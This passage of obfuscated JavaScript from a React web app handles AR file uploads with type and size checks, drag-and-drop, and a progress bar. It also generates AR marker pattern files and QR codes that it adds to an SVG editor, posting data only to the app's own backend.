_0x578e54['UejLN'](_0x54ccfa,_0xc28ad7);},'aOtCF':function(_0x370afc,_0xf87676){return _0x578e54['rLyVF'](_0x370afc,_0xf87676);},'AIyZY':function(_0x91c423,_0x3e70f0){return _0x578e54['KjigP'](_0x91c423,_0x3e70f0);},'ahKUn':function(_0x50f372,_0x5f4103){return _0x578e54['lIPBI'](_0x50f372,_0x5f4103);},'KypNm':function(_0xf69548,_0x28272a){return _0xf69548/_0x28272a;},'UBhnY':function(_0x27568d,_0x1d4100){return _0x578e54['onPdl'](_0x27568d,_0x1d4100);},'eYreO':_0x578e54['FhyNs'],'PNJnU':function(_0x87ded9,_0x46766){return _0x87ded9===_0x46766;},'UnGij':_0x578e54['gJEwg'],'DFIHX':function(_0x4b1fce,_0xf02a7d){return _0x578e54['onPdl'](_0x4b1fce,_0xf02a7d);},'jUsdz':'video/mp4'},_0x37d2e6=_0x13d787[0x0];if(_0x4b0b3b['checkFileType'](_0x13d787)&&_0x4b0b3b['checkFileSize'](_0x13d787)){var _0xbfc67d={},_0x4acdf1=new FileReader();_0x4acdf1['readAsDataURL'](_0x37d2e6),_0x4acdf1['onloadend']=function(_0x540200){if(_0xbfc67d['value']=_0x4acdf1['result'],_0xbfc67d['logoName']=_0x37d2e6['name'],_0xbfc67d['file']=_0x37d2e6,_0xbfc67d['fileType']=_0x37d2e6['type'],_0x42b428['UBhnY'](_0x42b428['eYreO'],_0x37d2e6['type'])||_0x42b428['UBhnY']('image/jpeg',_0x37d2e6['type'])||_0x42b428['PNJnU'](_0x42b428['UnGij'],_0x37d2e6['type'])){var _0x253dd9=0x4,_0x2addbc=0x4,_0x3041fe=new Image();_0x3041fe['src']=_0x540200['target']['result'],_0x3041fe['onload']=function(){_0x42b428['IPfTK'](_0x3041fe['width'],_0x3041fe['height'])?_0x2addbc=_0x42b428['aOtCF'](_0x42b428['AIyZY'](_0x2addbc,_0x3041fe['width']),_0x3041fe['height']):_0x3041fe['height']>_0x3041fe['width']&&(_0x253dd9=_0x42b428['ahKUn'](_0x42b428['KypNm'](_0x253dd9,_0x3041fe['height']),_0x3041fe['width'])),_0xbfc67d['width']=_0x253dd9,_0xbfc67d['height']=_0x2addbc;};}else _0x42b428['DFIHX'](_0x42b428['jUsdz'],_0x37d2e6['type'])&&(_0xbfc67d['width']=0x6,_0xbfc67d['height']=0x5);_0x4b0b3b['props']['arFileStatus']({'status':_0xbfc67d});};}else _0x578e54['CgtXO'](_0x578e54['KjigP'](_0x578e54['GLoWy'](_0x13d787[0x0]['size'],0x400),0x400),0x19)&&_0x4b0b3b['props']['showNotification'](_0x578e54['zquKo'],''['concat'](_0x37d2e6['name'],'\x20')+_0x4b0b3b['props']['language']['ar']['invalidFile']);},_0x4b0b3b['checkFileType']=function(_0x2b131e){var _0x1c2ce7=_0x2b131e[0x0];return _0x164301['KQJUW'](_0x164301['FWNWi'],_0x1c2ce7['type'])||_0x164301['SEmXw']('image/jpeg',_0x1c2ce7['type'])||_0x164301['SEmXw'](_0x164301['mmRGx'],_0x1c2ce7['type'])||_0x164301['AOHip']===_0x1c2ce7['type']||_0x164301['hymOr']('',_0x1c2ce7['type'])||(_0x4b0b3b['props']['showNotification'](_0x164301['LhdTr'],_0x164301['vGWcn'](''['concat'](_0x1c2ce7['type'],'\x20'),_0x4b0b3b['props']['language']['ar']['fileNotSupported'])),!0x1);},_0x4b0b3b['checkFileSize']=function(_0x4713a7){return!_0x578e54['UejLN'](_0x578e54['GLoWy'](_0x578e54['GLoWy'](_0x4713a7[0x0]['size'],0x400),0x400),0x19)||(_0x4b0b3b['props']['showNotification'](_0x578e54['zquKo'],_0x4b0b3b['props']['language']['ar']['fileExceeds']),!0x1);},_0x4b0b3b['handleDrag']=function(_0x54dd0d){_0x54dd0d['preventDefault'](),_0x54dd0d['stopPropagation']();},_0x4b0b3b['handleDragIn']=function(_0x3abdcc){_0x3abdcc['preventDefault'](),_0x3abdcc['stopPropagation'](),_0x3abdcc['preventDefault'](),_0x3abdcc['stopPropagation'](),_0x4b0b3b['dragCounter']++,_0x3abdcc['dataTransfer']['items']&&_0x578e54['UejLN'](_0x3abdcc['dataTransfer']['items']['length'],0x0)&&_0x4b0b3b['setState']({'drag':!0x0});},_0x4b0b3b['handleDragOut']=function(_0x4fca79){_0x4fca79['preventDefault'](),_0x4fca79['stopPropagation'](),_0x4b0b3b['dragCounter']--,_0x164301['SEmXw'](0x0,_0x4b0b3b['dragCounter'])&&_0x4b0b3b['setState']({'drag':!0x1});},_0x4b0b3b['handleDrop']=function(_0x5f3b51){_0x5f3b51['preventDefault'](),_0x5f3b51['stopPropagation'](),_0x4b0b3b['setState']({'drag':!0x1}),_0x5f3b51['dataTransfer']['files']&&_0x164301['GwFcX'](_0x5f3b51['dataTransfer']['files']['length'],0x0)&&(_0x4b0b3b['uploadArFile'](_0x5f3b51['dataTransfer']['files']),_0x5f3b51['dataTransfer']['clearData'](),_0x4b0b3b['dragCounter']=0x0);},_0x4b0b3b;}return _0x418fb0['txeCi'](Object,_0x31814a['a'])(_0xe142e5,[{'key':'componentDidMount','value':function(){var _0x122e75=this['dropRef']['current'];_0x122e75['addEventListener'](_0x164301['tVncq'],this['handleDragIn']),_0x122e75['addEventListener'](_0x164301['NFKVe'],this['handleDragOut']),_0x122e75['addEventListener'](_0x164301['JcQAu'],this['handleDrag']),_0x122e75['addEventListener'](_0x164301['BOGYZ'],this['handleDrop']);}},{'key':_0x418fb0['AWaYL'],'value':function(){var _0x13b44d=this;return _0xeca9c4['a']['createElement'](_0x588d03['Fragment'],null,_0xeca9c4['a']['createElement']('h6',{'className':'alert\x20alert-primary\x20small-txt\x20tip\x20mb-4'},_0xeca9c4['a']['createElement']('i',{'className':_0x164301['UynpB']}),_0xeca9c4['a']['createElement'](_0x164301['DrnhF'],{'className':_0x164301['SXzFZ']},this['props']['language']['ar']['arTips'])),_0xeca9c4['a']['createElement']('div',{'className':_0x164301['gWoKK']},_0xeca9c4['a']['createElement'](_0x164301['FQvPP'],{'className':'boxTitle'},this['props']['language']['ar']['browseARFile']),this['props']['isarFileUpload']&&_0xeca9c4['a']['createElement']('div',{'className':'files-dropzone\x20fileView'},_0xeca9c4['a']['createElement']('div',{'className':_0x164301['HdJEd'],'style':{'cursor':_0x164301['kpcIs']}},_0xeca9c4['a']['createElement']('i',{'className':_0x164301['YrOFD']}),_0xeca9c4['a']['createElement'](_0x164301['DrnhF'],{'className':_0x164301['ZZuSY']},this['props']['fileName'],_0xeca9c4['a']['createElement']('a',{'className':_0x164301['BceLo']},this['props']['language']['ar']['uploadAgain'])),_0xeca9c4['a']['createElement']('input',{'accept':_0x164301['ypOKM'],'title':'\x20','type':'file','onChange':function(_0x54895f){return _0x13b44d['uploadArFile'](_0x54895f['target']['files']);},'style':{'position':_0x164301['CkTQh'],'padding':_0x164301['wrPVR'],'margin':_0x164301['wrPVR'],'overflow':_0x164301['lnYdW'],'opacity':'0','cursor':_0x164301['kpcIs']}}))),!this['props']['isarFileUpload']&&_0xeca9c4['a']['createElement'](_0x164301['FQvPP'],{'className':_0x164301['NgPGB']},_0xeca9c4['a']['createElement']('div',{'className':_0x164301['HdJEd'],'ref':this['dropRef'],'style':{'cursor':_0x164301['kpcIs']}},_0xeca9c4['a']['createElement']('i',{'className':_0x164301['ojlMS']}),_0xeca9c4['a']['createElement']('div',{'className':_0x164301['ZZuSY']},this['props']['language']['ar']['dragAndDrop'],',\x20or\x20',_0xeca9c4['a']['createElement']('a',{'className':_0x164301['SFOqB']},this['props']['language']['ar']['browse'])),_0xeca9c4['a']['createElement'](_0x164301['MpyPv'],{'accept':_0x164301['ypOKM'],'type':_0x164301['PydgS'],'onChange':function(_0xa1a0b1){return _0x13b44d['uploadArFile'](_0xa1a0b1['target']['files']);}}))),_0xeca9c4['a']['createElement']('h6',{'className':_0x164301['HdBHI']},this['props']['language']['ar']['acceptedFileTypes']),_0xeca9c4['a']['createElement'](_0x164301['FQvPP'],{'className':_0x164301['GnWkG']},_0xeca9c4['a']['createElement'](_0x164301['DrnhF'],null,_0x164301['cUvub']),_0xeca9c4['a']['createElement']('span',null,_0x164301['BBWMj']),_0xeca9c4['a']['createElement'](_0x164301['DrnhF'],null,_0x164301['IKYIu']),_0xeca9c4['a']['createElement']('span',null,_0x164301['zuOjX']),_0xeca9c4['a']['createElement'](_0x164301['DrnhF'],null,_0x164301['VmfDj']))));}}]),_0xe142e5;}(_0x588d03['Component']),_0x5cb613=_0x418fb0['gPsdp'](_0x334e14,0x3f),_0x472e0b=_0x334e14['n'](_0x5cb613),_0x404dbe=_0x334e14(0x1d),_0x28f087=_0x418fb0['prVQm'](_0x334e14,0x28),_0x454337=_0x418fb0['vBOCx'](_0x334e14,0x1),_0x26cdce=_0x334e14['n'](_0x454337),_0x251b8=_0x418fb0['sREMb'](_0x334e14,0x26),_0x6ef453=_0x334e14['n'](_0x251b8),_0x11ea81=_0x418fb0['gPsdp'](_0x334e14,0x11),_0x14bc98={'children':_0x26cdce['a']['node'],'bar':_0x26cdce['a']['bool'],'multi':_0x26cdce['a']['bool'],'tag':_0x11ea81['o'],'value':_0x26cdce['a']['oneOfType']([_0x26cdce['a']['string'],_0x26cdce['a']['number']]),'max':_0x26cdce['a']['oneOfType']([_0x26cdce['a']['string'],_0x26cdce['a']['number']]),'animated':_0x26cdce['a']['bool'],'striped':_0x26cdce['a']['bool'],'color':_0x26cdce['a']['string'],'className':_0x26cdce['a']['string'],'barClassName':_0x26cdce['a']['string'],'cssModule':_0x26cdce['a']['object']},_0x293a78=function(_0x338eb4){var _0x509b74=_0x338eb4['children'],_0x3c5864=_0x338eb4['className'],_0xecd2ea=_0x338eb4['barClassName'],_0x540b35=_0x338eb4['cssModule'],_0x452ce5=_0x338eb4['value'],_0x10dfaf=_0x338eb4['max'],_0x2129e4=_0x338eb4['animated'],_0x1b2f5f=_0x338eb4['striped'],_0x5ac95f=_0x338eb4['color'],_0x250500=_0x338eb4['bar'],_0x410b9a=_0x338eb4['multi'],_0x157608=_0x338eb4['tag'],_0x93c1be=_0x418fb0['ZtsXt'](Object,_0x28f087['a'])(_0x338eb4,['children',_0x418fb0['AZfkc'],'barClassName','cssModule','value','max',_0x418fb0['eVfLz'],'striped',_0x418fb0['BELAI'],'bar',_0x418fb0['zfIUD'],_0x418fb0['nFVLn']]),_0x20db17=_0x418fb0['dUpgZ'](_0x418fb0['TDPBH'](_0x418fb0['ZtsXt'](Object,_0x11ea81['q'])(_0x452ce5),_0x418fb0['ZtsXt'](Object,_0x11ea81['q'])(_0x10dfaf)),0x64),_0x5f352b=_0x418fb0['mvCtW'](Object,_0x11ea81['k'])(_0x418fb0['TeSwv'](_0x6ef453)(_0x3c5864,_0x418fb0['taimk']),_0x540b35),_0x5cfe76=_0x418fb0['txeCi'](Object,_0x11ea81['k'])(_0x418fb0['hcgNX'](_0x6ef453)(_0x418fb0['SMfQZ'],_0x418fb0['vlMLx'](_0x250500,_0x3c5864)||_0xecd2ea,_0x2129e4?_0x418fb0['xkFGh']:null,_0x5ac95f?_0x418fb0['mTkgs']+_0x5ac95f:null,_0x418fb0['DuiTE'](_0x1b2f5f,_0x2129e4)?_0x418fb0['dKrnT']:null),_0x540b35),_0x3bfaf4=_0x410b9a?_0x509b74:_0xeca9c4['a']['createElement'](_0x418fb0['uQAyy'],{'className':_0x5cfe76,'style':{'width':_0x418fb0['tLvaU'](_0x20db17,'%')},'role':'progressbar','aria-valuenow':_0x452ce5,'aria-valuemin':'0','aria-valuemax':_0x10dfaf,'children':_0x509b74});return _0x250500?_0x3bfaf4:_0xeca9c4['a']['createElement'](_0x157608,_0x418fb0['ZtsXt'](Object,_0x404dbe['a'])({},_0x93c1be,{'className':_0x5f352b,'children':_0x3bfaf4}));};_0x293a78['propTypes']=_0x14bc98,_0x293a78['defaultProps']={'tag':_0x418fb0['uQAyy'],'value':0x0,'max':0x64};var _0x5a170d=_0x293a78,_0x563eb0=_0x334e14(0x1a),_0x2fe5e7=_0x418fb0['xXTvX'](_0x334e14,0xc),_0x257e46=_0x418fb0['pROXO'](_0x334e14,0x3f),_0x4c5dee=(function(){var _0x574eb9={'fGjLO':function(_0x48a240,_0x22b90e){return _0x418fb0['mvCtW'](_0x48a240,_0x22b90e);},'DbsUW':_0x418fb0['uKAHq'],'HdxOV':_0x418fb0['dBSYJ'],'wWNbF':'post','VtYPO':function(_0x4a96b6,_0x445447){return _0x418fb0['TAQCO'](_0x4a96b6,_0x445447);},'LAJIW':_0x418fb0['ewkuW']};function _0x2aa640(){_0x574eb9['fGjLO'](Object,_0x5fd68e['a'])(this,_0x2aa640);}return _0x418fb0['vBOCx'](Object,_0x31814a['a'])(_0x2aa640,null,[{'key':_0x418fb0['ztAiY'],'value':function(_0x46605b){var _0x477991=new FormData();return _0x477991['append'](_0x574eb9['DbsUW'],_0x46605b,_0x574eb9['HdxOV']),_0x574eb9['fGjLO'](_0x257e46,{'method':_0x574eb9['wWNbF'],'url':_0x574eb9['VtYPO'](_0x2fe5e7['a']['base_path'],'augmented-reality/pattern'),'data':_0x477991,'headers':{'Content-Type':_0x574eb9['LAJIW']}});}},{'key':_0x418fb0['ZJZPi'],'value':function(_0x2e108e){for(var _0xebd01d=_0x418fb0['bkgXn'](arguments['length'],0x1)&&_0x418fb0['Swvfp'](void 0x0,arguments[0x1])?arguments[0x1]:'',_0x1c20c7=_0x418fb0['bkgXn'](arguments['length'],0x2)&&_0x418fb0['qqZVE'](void 0x0,arguments[0x2])?arguments[0x2]:0x200,_0x2bdcf0=window['atob'](_0x2e108e),_0x5ed1f9=[],_0x136839=0x0;_0x418fb0['bHADE'](_0x136839,_0x2bdcf0['length']);_0x136839+=_0x1c20c7){for(var _0x28fc60=_0x2bdcf0['slice'](_0x136839,_0x418fb0['tLvaU'](_0x136839,_0x1c20c7)),_0x437558=new Array(_0x28fc60['length']),_0x5a5335=0x0;_0x418fb0['bHADE'](_0x5a5335,_0x28fc60['length']);_0x5a5335++)_0x437558[_0x5a5335]=_0x28fc60['charCodeAt'](_0x5a5335);var _0x5b2a22=new Uint8Array(_0x437558);_0x5ed1f9['push'](_0x5b2a22);}var _0x11e0c5=new Blob(_0x5ed1f9,{'type':_0xebd01d});return _0x11e0c5;}},{'key':_0x418fb0['fzBAx'],'value':function(){return'[data-uri]';}}]),_0x2aa640;}()),_0xb10691=_0x418fb0['xXTvX'](_0x334e14,0x2),_0x38f7cc=(function(){var _0x8d98={'qbvPn':_0x418fb0['VeWLL'],'KoKlV':function(_0x12af6e,_0x1a0167){return _0x418fb0['LtJtJ'](_0x12af6e,_0x1a0167);},'okCcN':function(_0x28920f,_0x240295){return _0x28920f*_0x240295;},'GvXgN':function(_0x29e031,_0x15f50f){return _0x418fb0['kSUpg'](_0x29e031,_0x15f50f);},'HzpRm':function(_0x2eb18e,_0x4f5929){return _0x418fb0['LMTeZ'](_0x2eb18e,_0x4f5929);},'hxBTn':function(_0x49492d,_0x3ba740){return _0x418fb0['HpyGj'](_0x49492d,_0x3ba740);},'rqTmU':function(_0x1597a4,_0x225495){return _0x1597a4/_0x225495;},'eIeTt':function(_0x3259ad,_0x316c5f){return _0x3259ad>=_0x316c5f;},'ylHTb':function(_0x2153f8,_0x3761fc){return _0x2153f8<_0x3761fc;},'YgnzD':function(_0x2aef7e,_0x569624){return _0x2aef7e!==_0x569624;},'rRHxK':function(_0x12c088,_0x4d3bdb){return _0x418fb0['JENzn'](_0x12c088,_0x4d3bdb);}};function _0x215241(){_0x418fb0['mvCtW'](Object,_0x5fd68e['a'])(this,_0x215241);}return Object(_0x31814a['a'])(_0x215241,null,[{'key':'buildFullMarker','value':function(_0x4de758,_0x56a4f6){var _0x308ffa={'lfFRQ':function(_0x4014fe,_0x258d9b){return _0x418fb0['dUpgZ'](_0x4014fe,_0x258d9b);},'YVpKv':function(_0x1e9d80,_0x1a8efd){return _0x418fb0['uzyCr'](_0x1e9d80,_0x1a8efd);},'RMnFf':function(_0x3192e3,_0x3ef3b0){return _0x418fb0['XMGxI'](_0x3192e3,_0x3ef3b0);},'QOpXg':function(_0x318f2f,_0x16d774){return _0x418fb0['TAQCO'](_0x318f2f,_0x16d774);},'QfTxv':function(_0x18d8f2,_0x187637){return _0x418fb0['XMGxI'](_0x18d8f2,_0x187637);},'yQdwj':function(_0x2bc935,_0x1e57ad){return _0x418fb0['KiTbS'](_0x2bc935,_0x1e57ad);},'naCQM':function(_0x300b40,_0x2ba0b0){return _0x418fb0['YdoRc'](_0x300b40,_0x2ba0b0);}},_0x210883=document['createElement'](_0x418fb0['VeWLL']),_0x1aea68=_0x210883['getContext']('2d');_0x210883['width']=_0x210883['height']=0x200,_0x1aea68['fillStyle']=_0x418fb0['erJPN'],_0x1aea68['fillRect'](0x0,0x0,_0x210883['width'],_0x210883['height']),_0x1aea68['fillStyle']=_0x418fb0['VIrsJ'],_0x1aea68['fillRect'](0.1*_0x210883['width'],_0x418fb0['dUpgZ'](0.1,_0x210883['height']),_0x418fb0['zBPEu'](0.8,_0x210883['width']),_0x418fb0['dUpgZ'](0.8,_0x210883['height'])),_0x1aea68['fillStyle']=_0x418fb0['erJPN'],_0x1aea68['fillRect'](_0x418fb0['KiTbS'](_0x418fb0['MadoY'](0.1,0.2),_0x210883['width']),_0x418fb0['KiTbS'](0.1+0.2,_0x210883['height']),_0x418fb0['zBPEu'](_0x210883['width'],_0x418fb0['XMGxI'](0x1,_0x418fb0['dUpgZ'](0x2,0.1+0.2))),_0x418fb0['KiTbS'](_0x210883['height'],_0x418fb0['XMGxI'](0x1,_0x418fb0['JJGsP'](0x2,_0x418fb0['MadoY'](0.1,0.2)))));var _0x363058=document['createElement'](_0x418fb0['ZdZWe']);_0x363058['addEventListener'](_0x418fb0['VOMOg'],function(){_0x1aea68['drawImage'](_0x363058,_0x308ffa['lfFRQ'](_0x308ffa['YVpKv'](0.1,0.2),_0x210883['width']),_0x308ffa['YVpKv'](0.1,0.2)*_0x210883['height'],_0x308ffa['lfFRQ'](_0x210883['width'],_0x308ffa['RMnFf'](0x1,0x2*_0x308ffa['QOpXg'](0.1,0.2))),_0x308ffa['lfFRQ'](_0x210883['height'],_0x308ffa['QfTxv'](0x1,_0x308ffa['yQdwj'](0x2,_0x308ffa['QOpXg'](0.1,0.2)))));var _0x50d012=_0x210883['toDataURL']();_0x308ffa['naCQM'](_0x56a4f6,_0x50d012);}),_0x363058['src']=_0x4de758;}},{'key':_0x418fb0['pioRA'],'value':function(_0x558a4b){var _0x360d57=document['createElement'](_0x8d98['qbvPn']),_0x46f893=_0x360d57['getContext']('2d');_0x360d57['width']=0x10,_0x360d57['height']=0x10;for(var _0x1d6526='',_0x5b29c3=0x0;_0x8d98['KoKlV'](_0x5b29c3,_0x8d98['okCcN'](-0x2,Math['PI']));_0x5b29c3-=_0x8d98['GvXgN'](Math['PI'],0x2)){_0x46f893['save'](),_0x46f893['clearRect'](0x0,0x0,_0x360d57['width'],_0x360d57['height']),_0x46f893['translate'](_0x8d98['HzpRm'](_0x360d57['width'],0x2),_0x8d98['hxBTn'](_0x360d57['height'],0x2)),_0x46f893['rotate'](_0x5b29c3),_0x46f893['drawImage'](_0x558a4b,_0x8d98['rqTmU'](-_0x360d57['width'],0x2),_0x8d98['hxBTn'](-_0x360d57['height'],0x2),_0x360d57['width'],_0x360d57['height']),_0x46f893['restore']();var _0x59d3cd=_0x46f893['getImageData'](0x0,0x0,_0x360d57['width'],_0x360d57['height']);0x0!==_0x5b29c3&&(_0x1d6526+='\x0a');for(var _0x3208cd=0x2;_0x8d98['eIeTt'](_0x3208cd,0x0);_0x3208cd--)for(var _0x1b8e33=0x0;_0x8d98['ylHTb'](_0x1b8e33,_0x59d3cd['height']);_0x1b8e33++){for(var _0x54f862=0x0;_0x8d98['ylHTb'](_0x54f862,_0x59d3cd['width']);_0x54f862++){_0x8d98['YgnzD'](0x0,_0x54f862)&&(_0x1d6526+='\x20');var _0x553cc1=_0x8d98['rRHxK'](_0x8d98['rRHxK'](_0x8d98['okCcN'](_0x8d98['okCcN'](_0x1b8e33,_0x59d3cd['width']),0x4),_0x8d98['okCcN'](0x4,_0x54f862)),_0x3208cd),_0x2f8191=_0x59d3cd['data'][_0x553cc1];_0x1d6526+=String(_0x2f8191)['padStart'](0x3);}_0x1d6526+='\x0a';}}return _0x1d6526;}}]),_0x215241;}()),_0x3bd0cf=_0x418fb0['ZlSyw'],_0x2ffee6=function(_0xd0f473){return _0x418fb0['elxxS'](Object,_0xd02779['a'])(_0x495593['a']['mark'](function _0x43446e(){var _0x546cc4,_0x21b4f1,_0x145815;return _0x495593['a']['wrap'](function(_0x18ee39){for(;;)switch(_0x18ee39['prev']=_0x18ee39['next']){case 0x0:return _0xd0f473['$'],_0x546cc4=_0xd0f473['editor'],_0x145815=(_0x21b4f1=_0x546cc4)['canvas'],_0x21b4f1['importARSvgQrCodes']=function(_0x496fa4){var _0x858aea=_0x145815['addSVGElementFromJson']({'element':'g','attr':{'id':_0x145815['getNextId']()}});_0x858aea['innerHTML']=_0x496fa4,_0x145815['selectOnly']([_0x858aea]);var _0x3a56b8=_0x145815['getSelectedElems']()[0x0];_0x145815['scaleElem'](_0x3a56b8),_0x145815['alignSelectedElements']('m','page'),_0x145815['alignSelectedElements']('c','page');},_0x18ee39['abrupt']('return',{'callback':function(){}});case 0x5:case'end':return _0x18ee39['stop']();}},_0x43446e);}))();},_0x32875a=_0x334e14(0x19),_0x550a3c=_0x334e14['n'](_0x32875a),_0x1a7d0e=_0x418fb0['ZtsXt'](_0x334e14,0x31e),_0xa46687=function(_0x1c4221){var _0x274604={'AhqCu':function(_0x13d25b,_0x3652f5){return _0x418fb0['dTcNg'](_0x13d25b,_0x3652f5);},'lKtlR':_0x418fb0['BagWB'],'FwEoQ':function(_0x302ef7,_0x59f4d6){return _0x302ef7/_0x59f4d6;},'ROQtd':_0x418fb0['akgCh'],'IUGcX':function(_0x3b9239,_0x46f3a2){return _0x3b9239===_0x46f3a2;},'ZQzSM':function(_0x4d010b,_0x210da5){return _0x4d010b(_0x210da5);},'YGELu':_0x418fb0['ReFPW'],'GlzeA':_0x418fb0['zZOFi'],'llcOr':_0x418fb0['IEyoa'],'qTpQd':_0x418fb0['JhcqX'],'UVmcR':_0x418fb0['fbsmU'],'MZaCa':_0x418fb0['CDeZN'],'qsbgK':_0x418fb0['tCFcO'],'qUNjd':_0x418fb0['vpjPc'],'QVkAw':_0x418fb0['Euckf'],'QfUyq':_0x418fb0['ebNrL'],'EZEbd':function(_0x3b651f,_0x4c8d82){return _0x418fb0['YdoRc'](_0x3b651f,_0x4c8d82);},'phuji':_0x418fb0['uQAyy'],'cJyoE':'element-controls-header\x20d-none\x20d-md-flex\x20d-lg-flex\x20d-xl-flex','uXtcG':_0x418fb0['TrmWx'],'aDAeO':_0x418fb0['AAPQI'],'xEsuX':_0x418fb0['dedrm'],'SLhLf':_0x418fb0['mxIEf'],'gUFZp':_0x418fb0['ebZDC'],'RwRvY':_0x418fb0['nYtKM'],'fJxLm':_0x418fb0['nSqCw'],'BUvYu':_0x418fb0['bdNMW'],'lYGAc':function(_0x56b8af,_0x21adda){return _0x418fb0['WLfMR'](_0x56b8af,_0x21adda);},'bemdT':'mt-3','dCPKN':_0x418fb0['eFiSD'],'ZDtNF':_0x418fb0['IMqop'],'EuYsz':_0x418fb0['wRvVN'],'AToYN':_0x418fb0['AVEWS'],'gyzur':_0x418fb0['fDNFa'],'WUooR':_0x418fb0['XLghR']};_0x418fb0['jWGqK'](Object,_0x327042['a'])(_0x57aa60,_0x1c4221);var _0x3bc28c=_0x418fb0['GONtl'](Object,_0x22fd41['a'])(_0x57aa60);function _0x57aa60(_0x25f8bd){var _0x217c11={'tiwzF':function(_0x20aa08,_0x58e424){return _0x274604['FwEoQ'](_0x20aa08,_0x58e424);},'yuWxg':_0x274604['ROQtd'],'LAxIe':function(_0x179d91,_0x3988b0){return _0x274604['IUGcX'](_0x179d91,_0x3988b0);},'uWArv':function(_0x27b45f,_0x5c13bf){return _0x274604['ZQzSM'](_0x27b45f,_0x5c13bf);},'fRwUa':_0x274604['YGELu'],'nvTVc':_0x274604['GlzeA'],'ezJNM':'end','ESpsz':'upload','SBJkm':_0x274604['llcOr'],'sCGcv':_0x274604['qTpQd'],'qLsdd':function(_0x1404e8,_0x55a20c){return _0x1404e8!==_0x55a20c;},'LqTIj':_0x274604['UVmcR'],'efITq':'pattern-marker.patt','ZPyUz':function(_0x18066a,_0x1c5634){return _0x18066a+_0x1c5634;},'tdLEm':_0x274604['MZaCa'],'bHQkF':_0x274604['qsbgK'],'IhFxC':_0x274604['qUNjd']},_0x2380da;return _0x274604['ZQzSM'](Object,_0x5fd68e['a'])(this,_0x57aa60),(_0x2380da=_0x3bc28c['call'](this,_0x25f8bd))['extAddedCb']=function(_0x42a691){_0x274604['AhqCu'](_0x2ffee6,{'$':_0x550a3c['a'],'editor':_0xb10691['a']});},_0x2380da['generateQrCode']=function(){var _0x21aab1={'tQdSQ':function(_0x217cbb,_0x1793cb){return _0x217cbb===_0x1793cb;},'aXmzx':_0x217c11['ezJNM'],'XEmSa':function(_0x104fc9,_0x55d925){return _0x217c11['uWArv'](_0x104fc9,_0x55d925);}},_0x5009fc=new FormData();_0x5009fc['append'](_0x217c11['ESpsz'],_0x2380da['state']['selectedFile']),_0x2380da['state']['arFileProps']['hasOwnProperty'](_0x217c11['SBJkm'])&&_0x2380da['state']['arFileProps']['hasOwnProperty'](_0x217c11['sCGcv'])&&(_0x5009fc['append']('width',_0x2380da['state']['arFileProps']['width']),_0x5009fc['append'](_0x217c11['sCGcv'],_0x2380da['state']['arFileProps']['height'])),_0x217c11['qLsdd']('',_0x2380da['patterenFile'])&&_0x5009fc['append'](_0x217c11['LqTIj'],_0x2380da['patterenFile'],_0x217c11['efITq']),_0x472e0b['a']['post'](_0x217c11['ZPyUz'](_0x2fe5e7['a']['base_path'],_0x217c11['tdLEm']),_0x5009fc,{'onUploadProgress':function(_0x519fa4){_0x2380da['setState']({'loaded':_0x217c11['tiwzF'](_0x519fa4['loaded'],_0x519fa4['total'])*0x64});}})['then'](function(_0x16ef9c){var _0x33c38a={'gOekk':_0x217c11['yuWxg']};if(_0x16ef9c['data']&&_0x217c11['LAxIe'](0x1,_0x16ef9c['data']['status'])){var _0x1f1260=_0x217c11['uWArv'](Object,_0x15a283['a'])({},_0x2380da['state']['qrcodeValue']);_0x1f1260['value']=_0x16ef9c['data']['data']['html'];var _0x7ff58c=_0x4c5dee['getMarker'](),_0x4a9d14=_0x4c5dee['b64toBlob'](_0x7ff58c['split'](',')[0x1],_0x217c11['fRwUa']),_0xb8368c=new File([_0x4a9d14],'logo');_0x2380da['props']['dispatch'](_0x699356['mb'](_0x2380da['props']['currentSideIndex'],_0xb8368c,_0x217c11['nvTVc'],0x1))['then']((function(){var _0x4003af={'syslT':function(_0x322bd1,_0xf9eb97){return _0x21aab1['tQdSQ'](_0x322bd1,_0xf9eb97);},'pUTit':_0x21aab1['aXmzx']},_0x107d6d=_0x21aab1['XEmSa'](Object,_0xd02779['a'])(_0x495593['a']['mark'](function _0x573e8b(_0x172cd4){return _0x495593['a']['wrap'](function(_0x27d239){for(;;)switch(_0x27d239['prev']=_0x27d239['next']){case 0x0:_0x4003af['syslT'](0x1,_0x172cd4['status'])&&(_0x1f1260['imageSettings']['src']=_0x172cd4['data']['url'],_0x2380da['setState']({'loaded':0x0,'selectedFile':null,'linkGenerated':!0x0,'qrcodeValue':_0x1f1260},function(){_0x2380da['addSvgQRcodeToStage']();}));case 0x1:case _0x4003af['pUTit']:return _0x27d239['stop']();}},_0x573e8b);}));return function(_0x1254d3){return _0x107d6d['apply'](this,arguments);};}()))['catch'](function(_0x2c491c){_0x2380da['props']['showNotification'](_0x33c38a['gOekk'],_0x2380da['props']['language']['qr']['logoUploadError']);});}else _0x2380da['props']['showNotification']('danger',_0x2380da['props']['language']['ar']['generateQRError']),_0x2380da['reset']();})['catch'](function(_0x52756f){_0x2380da['props']['showNotification'](_0x217c11['yuWxg'],_0x2380da['props']['language']['ar']['serverError']),_0x2380da['reset']();});},_0x2380da['encodeImageURL']=function(_0x35839c){var _0x35df20=new Image();_0x35df20['onload']=function(){var _0x2ed6e5=_0x38f7cc['generatePattern'](_0x35df20),_0x1e706c=new Blob([_0x2ed6e5],{'type':_0x217c11['bHQkF']});_0x2380da['patterenFile']=_0x1e706c;},_0x35df20['src']=_0x35839c;},_0x2380da['updateFullMarkerImage']=function(_0x5b33ef){var _0x448123={'MRgJN':function(_0x2c8119,_0xbc2013){return _0x274604['AhqCu'](_0x2c8119,_0xbc2013);}};_0x38f7cc['buildFullMarker'](_0x5b33ef,function(_0x256293){var _0x87bdc8=_0x256293,_0x41931d=_0x448123['MRgJN'](Object,_0x15a283['a'])({},_0x2380da['state']['qrcodeValue']);_0x41931d['logoImage']=_0x87bdc8,_0x2380da['setState']({'qrcodeValue':_0x41931d});});},_0x2380da['addSvgQRcodeToStage']=function(){var _0x1fbe26=document['getElementById'](_0x274604['lKtlR']);_0xb10691['a']['importARSvgQrCodes'](_0x1fbe26['innerHTML']),_0x2380da['addXePropsToArObject']();},_0x2380da['addXePropsToArObject']=function(){var 